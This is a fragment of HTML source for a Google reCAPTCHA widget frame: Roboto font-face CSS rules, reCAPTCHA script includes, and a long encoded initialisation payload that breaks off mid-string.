U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="HMNXzonqpzBaLt_vWXYeEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__ru.js" nonce="HMNXzonqpzBaLt_vWXYeEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HMNXzonqpzBaLt_vWXYeEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5LDmHx8w790cm7CgTpGw6R/wo1Aw5I6TCTCjBDCu8Orw7bCi8ODw77CoHXClcOxwpxjw7t5w4cNe8KiacOqc8KKeCvCoMORw57CkgfClMO1wqEEw6XChFXDr8K7wqbDlsO0wq/CoMOBfsK7BcO6U285wrkmw7FHLnvCo0PCo0vCicO4w78uSsKtcko8wpQ/K8OhBisuw63CrMKlw43CtsKNw7gna8K7wprDpS3Do8O0dMOCNhLCl8O9eh/Cg8Kpw6R/wrnCvMOPwrklH2XCtMKsZi8Tw7TCuA1nw67DuEB+W1oCw655wpkUT8OQLkfConvDqcO4wrLChip2w5/DrcKmwp7CmcOzW8OAfkbCvcOJwr/Ct8Otw55vwpPCqDQnX2Rgw7nDicKUICIQPsK0w59vXh3Ci8OHO3HCj2hhw6YUwqNOw5lqPCQww6/Ds8OnVh3DnRAqwoHCkBlpcMK9wqnCnMKPw684w59UfMOtMlXCkTjDlm0YCsKbwo0twp/DgQhDw653bcKHwqHCusKuKRjDuFd5wpHCrmdCwrZzSnTDvjzCvcKhw5/Ch0DCrhTDkS1QasKmwrTCu8KXw63CoA93w7rDmMO/[base64]/[base64]/Bk7CpMKpTXnCrcK1c8KfdcO1wpJ5acKOcUgDw4HDjXDDjgw+w78PRTliw6tjwr7DmE/DmTkSFEVKw5HDu8KDw6QLwoc2FsKewqMvwp3CqcO2w7vDvRbDgsOIw4rCnlICPj/CrcOSw4R5bMO7w4JTw7PCsRpew7VdcH1/OMOKwrVLwoDCg8KOw4puesK1OcObVcKDInxJw54Xw4/CrMORw6vCoXvCpFxoV3Aow4rCsSBOw4p9NsKowpFYTcOQGjd8N3UDasKSwpzCly8vLsK/wp19ZcO7KcKywojDsV8qw73CnsKTwr1ew4JGYcOLwpfCpSbCqMK/[base64]/Cg8OePMKEwpDCgTACOwxrSMKrw6dkfAIGwr12d8K+w67CpsKpMTHDscKacMKYc8KUGkcMw5LCssKsXirCj8KRDkXCgcKwQ8KVwo8uSCjCisK7wqbDqsOQRMKTw6cbw51TPlQYH0AWw7/[base64]/CkWjChm7DhGrCh8OdwpQhw5xXwpLCrsOra8OHUgLCkcKewq45w4RAw5FFw4Vkw64SwrJvw7YHF3x3w6kCBUMpcRrCh18fw57DvMKSw6TCscK+RMO2I8OYw5Vjwr4/e1LCgRAFEl8lwrDDkSAxw4jDlcK7w4ogeQp/wqjCm8KWYFXCg8KnKcK3CCTDhFQ6DhjDuMOfTmp/ZMKeEmPDgcK6AsK1VzXDkHkSw7rDp8OrM8OcwrjDsiTCisKpRlPChmFJw5lVwq1+wqlzX8O1KWUnXhwfw7A/BB/[base64]/DmcK2HTDDp8KzwqF/wr1tCsO5RxHCt8O1wpvCpsOSwobDg0gUw53DoF86wpg5URLDpcOJByhkfg8/J8OoZsO6JkZVFcKQwqPDlUZ+wokmNg3DrXdGw4jCg1PDt8KmcDxVw7fCtXlzw7/CijpLRVvDoQ/DhjzCmsOTwoDDrcOebS7ClRHCl8OOCygXw7bCkX9Hw6kBRsKhbcO1RQ1Jwo5DZMOGVUE1wowOwr/DqcKAHMOdXQnCiQTCig/DkGrDh8KRwrHDocOawo9PGMOCOCNcYAwxNy/[base64]/w5JHw5NZRMK1IcK2fMOUXcOPwrcow6bCosOgw7XChVJjD8KVw6Amw43Co8KFwrYAwplDD0dGFsKsw4M3w79ZcyDCqCDDusKva2nDrsOIwovDrhzDpiJEXSwBDFHCoVXClMKJUSpcwq/DmsKfNk0AHsOdCnNSwpYpw7l1PsOtw7LCjxM3wqV4LEHDgRzDkcORw7ovJcOPaMOCwpdHViXDlsK0wqnDmMK/w6DCn8KxXzDCn8KfFcKnw6sKZFVtAxHDiMKxw4nDl8KJwr7DjjJtIlhVYyrCgMKOV8OGTMK+w5jDt8OFwrBTVMOPasKEw6TCn8OQwoDCsw8/HMOVNDsYOMKxw48+S8KYSsKNw73CncK7VRNvLk7DjsOMY8KEPFY9EVbDmMOxG0NwPEM4w4dww6ssGMOVwphsw7nDrCtIR3/CksKPwoYjwrcmFQoGw6HDoMKTCsKTZT/DvMO1w7HCnMKww4fDgsKwwrvCjQHDhsKzwrlzwqTCr8KfEn3CpAN/dMKEwr7Ds8OOwpggw5tgXMOVw79NI8OUb8OIwr7CsRkhwp3Dn8OccsKVwqt7CQ0+wqkww5LCpcO4w7jCiyzDqsKnTDDDrMKxwpfDlGtIw7tDwpcxTcOOw41Rwp/Dvl5qWgFvw5LDuVrCgGxZwqEvwqTCsMK8CsK8wrQww7hpaMOOw6F6wp05w4HDjg7CsMKjw59hNx5ww4hDEQbDpUzDoXl7CC9Jw71PHUEIwpEDfcOyNMKTw7TDh0/[base64]/Cs8Oqwr3DtcKuNykhZsOCwojCoz3DrsKHDVFFw6IgwrLDmEDDllw6E8ORw6bCt8OqCHrDn8OYbA7Dr8OBYyLCo8OhZWrCmXkWFMKwTsOFw4HDkcKZwrjCuArDqcKhwo0MaMO3woIpwonCkHrDrB/CmMKXRg7DoS/Dl8O7dVHCs8Olw5HCihhCCsOuJzzClsKMXcOVIMKzw5YHwoBwwqDCs8K8woTCisKSwqUiwo3Cp8Oowr/DtDfDtVl3Ch1Mayxfw4tFLMOTwqB/woPDknsOUHHCjU05wqIywr9cw4DDhh3CrHc+w4zCv3Y9wp3DhBXDn3IawrJYw75fw6UdeSzCkcKAUsOdwrLCpsOowqlTwoxsZg0CTi11WlHCjQAeYMOsw7nCrRY/Ny/DmgEETsKLw5bDosK0NsORw6xGwqsHwpvCqkFGw4ZQf0xrUyNzLsOfCcOKwrF9wqHDs8KHwoBWXsOkwoIcOsK0wq52BCgPwp5Yw5PCiMOXAcOKwrjDicO5w4DCpcKwclEKShPCsSNkKcOuwp/DhizDpCTDiT/CiMOtwqt2OhLDpGnDjMKhO8O0w5ETw4E0w5bCmMOYwppVVhfCnTF/KSsnwonDmMKKJcOXwonCnTNWwqtXH2XCi8OwfMO1a8O3esKmw5fCo0cJw4rCp8KEwrBiwqrCgWjDtMK+RMO9w6F5wpjCpCrCh2J2XxzCtsONw4UeZHzDpUDCkMKPUn/DmBwvLjbDsgDDm8Oqw5wjYjhEEsOXwp3CtWgYwo7CsMOhw64Gw7knw6pVw6xhP8K9woTDicOfw6k1SQxxbMOPbj3CssOlBMK/[base64]/DmMOSw7rDtGI6wrjDpsKfwrLDly/[base64]/CkMKecEB1wrYPwr1kY8OvSsKIa0oQw7cHwr3CtsKfYXDDmcK/wqDDv3YZG8OLTnQBMMO4OjvClsOcUsOdb8KMJwnCpDrCgMOnZ30+UldKwq0yMBBnw6/[base64]/WcKewpNJYcKKWMK7V1s2wonDjRLDlcOOwoNAMTsabBQBw53Dk8O4w5DCrMOqSWTDvG9waMKTw4ITXMOmw67CpUkpw7rCrcKsGSFbw7cHW8OvdsKIwpZLOHHDtnxaYMO6GwHCtMKvH8KwU1vDnVLDi8OufhQaw6VCwpXCmBXCggvDiTHDhsOewrDCssODNcO/w64dEsO/wpBIwrF0EsKyF2vDjV04wqbDoMODw4jCtVPDmwrCixdAK8OvZ8K8KlfDj8Oew7xWw6M+BQ3CnjvDo8KZwrbCtcKkwoPDocKTwrjCjnXDkzoLKjTCjnJow4fDqsOaIHo9AjEow4zCvsOFwoAAHMOdHsOuFD0Ew5DDnMOTwp3CmcO7QTDDmsKvw4Jsw7/CkDgzF8KKw402WCDDvcO1G8OgMkrCnjsHVXBBacOFa8KawqMeV8OtwpbCmBZ+w6DCo8OHw5DDh8KFwpnCm8KFc8K/fcODw6E2dcKqw4MWM8Kkw5XDscK6SMOvwrcyG8Ovwpt/[base64]/DkMKmR8KLwo8bw7PDkGfCvj/CuMKqe37Cu8OmWcK3wpzDnFFJe0HDpMO9PljCnXs/w5fDtcKoDnvDo8KZwqomwoQ/YMKTJMKhWV/Cpn7DlyAXw4QDaTPCocOKw4rCh8OcwqPCocOnw6B2wrVuwq3DpcKQwoPCr8KswoYWw4jDhh3DhUknw6TDmsKLwq/DjMKqwo3DsMKLJVXDjsKfZ0UmKMKKH8O7GzbCpcKRwqtKw63CtcKMwrPCjxd5YsOdG8KzwpzCl8KgPzXCugBCw43Du8K9wrfDv8KpwqEbw7E+w6bDpsO0w6LDo8KvJMKNHTXDt8KnUsKuFmjChMKcEATDjsO1emrCmcKgQMONQsO0wrkDw5oawoFrwp/CpRXCu8OKSMKew5jDli/DiCAQCCfCt3JUVSrDvyTCvmTDtD/DssKyw7Njw7bCisOfwpoGw6I4dFgWwqQFFsO/[base64]/R8K2w7rCtcOkFMO4wqIdA8OVKsKLNG4Zw6gKAsK2w7TDsQjCqMOkXSURQDwZwrXCt1RKw73DtQcLRMK+woIjUcOLwpzClWfDmcO8w7bDrU45dTPCssKjHWfDp1BVHD/Cm8OYwo7DpMOqwqjDuyjCnMKHGAzCssKKwpJNwrfCpWt1w4ldFMKLVcOgwpfCu8KgJVtPw4vChCpNSiJlTsKcw4pLQMOawrfCpWLDvw5uVcKWHz/CkcOcwovCrMKfwozDvklweQEwYQJ5MMKUw511e3zDvsKwAMKJYR3ClwzDu2fCkMO2w53DuS/Di8Kxw6DCi8OeDMKUJMOQbxLDtHwGfsOkw5HDicKuw4HDo8K1w7x/woFVw4TDl8KdaMKOwp3Cv3TCuMKaU1fDgMOcwpIrI0TCgMO/KsKxI8Odw7nCh8KPOhPCrX7CmcKBw5sPw4huw4tWVWkEJBFTwqDCshXCqQ10QmlGwo4hIj1nJsK+ICZ6wrUhMg1bwrBwW8OCQ8KIXGbDg23DvMOQwr7Ds17Cl8OVESweA1/CmcKIw5rDj8KuHsOQIcOfwrPCsG/DlMOHMUPCjMO/MsORwobCgcOxSlvDhyPDtXvCu8OvecOsNcOaR8Omw5QOUcOfw7zCi8KuC3TCiS4Bw7TCiw5xw5FRw4PDm8ODw7Q7f8K1wrrDvVDCrVPDksKCPxhmd8OowoHDusKZFzVCw43CjsOOwr5oLsKgw5/DvU0Ow7XDmRQ/w6nDljYgwoJXGMKjwq0kw55ITcOsekDCgwBaXsKbwqPDksOswrLClcK2w6N4TBnCusO9wo/[base64]/Do8OXwp/[base64]/[base64]/CshjCi8OiwpbClMOawp01wpAGBwZXcn4Pw5/[base64]/DtsOgwrclwql8wpl+FsOEwozDiSxOdcKjw5MSWcK6J8O3QsK9dQFdGsKFKcOZQn0lSndmwpIuw5/CkVMXRcO4HXgLw6FoBlDDuDvDqMO6w7sqwpTCsMOxwrLDg2TCu0xkwpgBWcOfw7pIw4HDtsOJPcKhw5vCk2EPw5sxacK8w40DTkY/w5TDvcK/W8OLw7UwYBjDgsK4TcK0w5PDvsK7w7VlEcKXwq3CpcKqKMKRASDDmsO8w7TCrxbDlzzCisKMwpvCoMObAMOSw4rCicOxcmjCqELDvzPCmcKqwoFFwoTDtCQ5wowPwpVUVcKkwr7CqirDvcKIZ8KlDTxaTMKpGwrCrMOjEyZwIsKfKcKxw6xhwovCjT5sHsO/woctcwHDjMK+w6/DvMKYwoBkw6LCuWkqAcKVw7xyWx7DsMKFZsKhw7nDtsKnTMOVd8KXwrNaEE5xw5PCsSUEFcK+wq/CqHhHdsKswo54wqsfOS02wp99Ox86wpplwpoTDQZxwr7DgcOvwpM2w79wEifDncOfHCXDpMKVIMOzwrHDnSsPccO9wqZrwqdJw69UwrBYCEfDrW/DrsKIJcOAwp8tecKkwrLCpMOCwrM3wo4OUTI2wpTDv8OcXTweVgXCuMK7w4YZw6ZveSQgwq/CgMOMwqTCjFnCicOGw4wLE8OTG2F1AH5JwpXDhC7CisOgAsK3woBWw5skw4lZV2bCnh12JmNnf07ChHHDvMOTwoAuwoXCisOtG8KIw4cyw5/DllnCki7Djy0vWXFjA8ObNGIjwqnCv0lYA8OFw7Zab2jDtlltw6oUw6ZLAzzDoR0Dw5vDhMKyw4doDcKvw74SVBfClTNRDXBYwobChsKOUFscw47DtsKUwrHCusOjB8Kpw6rDnsKaw4N3wrHCkMO4w7FpwrDCucOuwqDDlUN6wrLCgQfDv8OTF07DtF/DnjTDlmJAVMKRYE7DrUszw7Jkw6MgwpPCs3hOwop4wrjCmcKow4dBw57DmMKnNGppO8KMKsOdXMK2w4bCmXbCj3XDgh9Pw6rCqm7Dnl42acKLw6XCjcKYw6DCmsKLw7TCqsOYWcOfwqXDkAzCsjTDt8OldcKtL8KIFy5vw6TDpG/Ds8OeFsOrMcKvYhB2ScOqG8K3WRrDsAVXbsOvw7DCtcOQw4zCvUsgw6Quw5INw7Zxwp/DlhfDsDM/w5XDpyPCr8KvezQKw5xDw7o/woQUO8KAw6oxOcKXwqfCgMKJdMKBbyJ/w4DCjMKXBDJuRlvCucKqw47CrnbDjADCmcKBISrDv8OGw7bCtiAxW8OtwoIIY3IvfsOJw5vDpU7Dsms1woZMesKscSJRwo/CocOTREVhHjrDtMKSA37CpwfCrsKkQsOLcF4/[base64]/Pz7CgMK/[base64]/RmxTw7PCgiFHd8Kyw4HCucKrf8OKw7/DosKOwq1jYFNdEMKJJsK2woMfYsOmb8OWBMOUwpfDsRjCrCnDuMKOwp7Cn8KYwoVSQ8O2wrbDv3IuJjXCrgg0wqY3wqYAwqzCuk/DtcOzw5nDshd7w7/[base64]/Cm8K9BGnDlcKbdTd/w75AEUHClsO2AMO/wqnDo8KZw6rDsi0Zw4XCucO9wrcVw7/CpwXChMOGw4rCh8KdwqxOHRDCllVfTcOKZcK2dMKsPsORQMOuw4dhPwXCvMKOXMOCUAEzFsOVw4gOw6TCrcKSwqY7w4vDncOBw63DlWBzUiNJSTJDBj7Dg8OKw7HCl8KvTxJWJiHCosKgfHR/[base64]/CicKtwowLwqLDunbDqWJ0wr1XVTDDrMK/DMOgw7/DrnZQXgVoWcKkVMKfADbDrsOqM8KIw6JBfMKbwrpfasKpwqoTQ0XDjcObw5fCocOLwqE/[base64]/AMKOfcOSGjbCnDHDngFvw7HCjjJcUnTCo8ORKsK3w4pmw64/eMO4w77DtMK4eF3CmwJTw4jDninDtGAowqJ6w7nCllEhMz07w57DgXhOwoHDgsO6w50MwrU6w4/ChcOoSyo5LgPDhGxyU8OaKMOlPH/CusOEbw9Qw6bDmMOUw5fCnEDDtsKGC3Azwo9cwpHCjxfDqcKnw5PDvcKOwrTDrMOowro3Z8OJGydrwopFfVRqwpQYw67CocKAw4M9EsKqUsOZB8KUPQ3Cj0fDvTYPw7HCvMOGTggCXEjChwJgO13CvsKnQWXDkivDmzPClikbwpE7UWzCjsKyScKTw5/CmMKAw7PCtmJ/B8KTQQTDj8K1w4PCkDLCpg/CicOkVsOASsKFw6F6wqHCqxtvGWpcwrZOwrpVDThTRl5ew6waw75Sw4/Ch24oAWzCpcO5w6tNw7hEw7nCnsKcwpbDqMKrEMO2WANEw7plwocQw78Sw5UlwqPDnyTCnlPClMO6w4RYLFBcwoPDiMO6XsOZQTsTwq0DbzklEMOJbT9ATcOqGsK/w5bDn8K2BELCssKkQFNjX2R2w73CgjbDhEnDo0U8WMKRXm3CsRBhB8KEFsOLOcOIw47DhsK7Aj8ew67ChsONwooFBQ4OR03ChxRfw5LCusK3U0DCgFp7Nx/CpnDDiMKZYidAZwvDnWZjwq8dwp7Cl8Kewo/Dk0fCvsK6CsOewqfCkyQJw6zCmDDDjQMhQlHDlzBDwpUuEMKuw6sCw5Rcwo5+w6kow4sVI8O8w6lJw4zCojdgIWzChMKIZsOjKcOGw6Y1EMOZWH7CinU2wpfCkBXDlWRawrQ9w4cnHhUZFxrChh7Dg8OPEsOucR/[base64]/[base64]/CpyTDhMKlN3XCghDCpi9TwrnDiWnCscOWwq3CmBJhYsK6UcKhw5FoScKyw6dBfsKRwoDCogR+c346B1fDrTdPwog6OFNNf10CwogOwr7DpwAxD8OrQiPDpQDCul7Dr8KET8K+w6dfQzY5wroMQw01VcOeY20zwrLCsS9mwrp2ScKOARQvFMOLw6TDjMOYw4/CmcO4QMOtwrolaMKaw5fDusONwpTDukYWUh3Dr0R8wrrCknvDmgYqwpkMHcOgwqTDiMOHw4bCkMO0IX7Dgj4Zw4vDr8OsN8O3wqoKwqvCkR7DmjnDkADCrnFPeMOqZD3DhAVPw5zDoX4cwro/w4MwHhjDhsKtM8OAWMK7Z8KKUsONfcKBbSpOe8KbTcOXEmd0w4nDni7Cm3fCgB/CiH3DkX1Kw5MGHMKDZFEIwqfDowRhKBnCt34YwpXCiTbDrsOlwr3DuGQCw6PCrS4mwpnDpcOEwp3Ds8KQGEDCssKLPBorwp8KwoJnwr3Cmm/DrwPDrW8XQMO6wo9Qa8KFwrR1cEfDh8ORNDl2MMKew5nDpwLClgQQE1RIw4rCssKJesOAw4VuwrBYwoEOw5hid8KBw63DtMO2JzrDrcO6wp/CkcOmKgHCjcKKwqfCoknDjWTDuMOQRx8+Y8KXw4xlw5fDrVrCgsOTDMKtdDvDgH7DncKCZMKfIlEwwrs4L8KRw40aUMODWyV6wqHDjsOJwrJCw7VnUW7CvQ4+wp/[base64]/DqcKTb8K2w5fDnSjCiMOdwpHDt8KtekzCh8OFf181w7BqW2DChsKUw7rDo8O4am1Bw414worDi2QNw5oaXxnCkypLwpzDgW/DuELDrMKOYWLDqsOhwoTCjcKvw7AuHB4Vw6lYNcK0KcKHH3rCu8OgwprCpMODY8OTwrsmXsOcwrnCp8OpwqlqEsKURsKvUhzDucO0wr44wrlCwovDmFnCpcOMw7DCkhPDvsKuwofDvcKeI8OcYlRQwq7CtRAhLMK/wrDDi8Kjw6bCicOaUcKRw5jCgcKPV8OdwrjDs8KbwrPDrVY1W09vw6/DpxPDllgiw7UiMWgCw7Q4aMOcwpEswo/[base64]/Ct8Kiw6dheEFBIcKFwq7DtXDDsMKyKB3DvnEwwrfCssOlwoYdwqfCisKcwrjCiTjDl2kcf1/CgQcJUcKWTsOzwqwRF8KsVcO2E2wOw5/CjcKnSj/CjcKMwr4bTV/DpMOgwoRXwpo1CcO/WsKKHCLCrkpuHcKCw6/DrD1kTMOnMsOzw6gTbMOcwrpMOngPwqkaB3nCkMO8woAcOC7ChCxWBjDCuiheEMKBwq/DpDJmw6DDkMKiwocrBMOUwr/DtsOOGcKvw7HDlSbCjDIZT8OPwr1+w4gAB8KnwrtMP8Kyw43Dh0RMNWvDsy4XYU9aw5zCp0fDmcK7w6rDu1RzYMKHJyTDk3TDtjjClx7DrjzDocKZw5zDnSd4woo3AMOMwrTCjmzCi8OufcOHw4TDkzg8QGDDpsO3wpfDpWkkMQHDt8KudMKuw7kpwo/DrMKbAGbCr23CoxbCqcKaw6HCplRVDcKXDMKyWsOFwoVpwpzDlBzDg8K4w7AeO8OyQcOHUcK7ZMKQw5xFw5lUwrdQe8OCwrvDmMKPw4xRwqnCpsOew6dLwpVGwrM4wpLDqHdOw6Y+w5rDtMKMwpfCsm3CjknCq1PDhQPDlcKXwozDuMKHw4lLCXdnCGJUEW/CoyjCvsOtw4PDssOZScOyw7dEDxfCqFMEaS3DpFBoQsKlOMKJH2/ConbDlhnCgELDih7ChsO7F35tw53Dt8OwLUPChcKXZ8O9wqhkwpzDu8OxwpXCp8Oyw4bDqcOmOsK/[base64]/CrkTCpMO9wpV2VEwdwqnDpcKwHMODDcKEw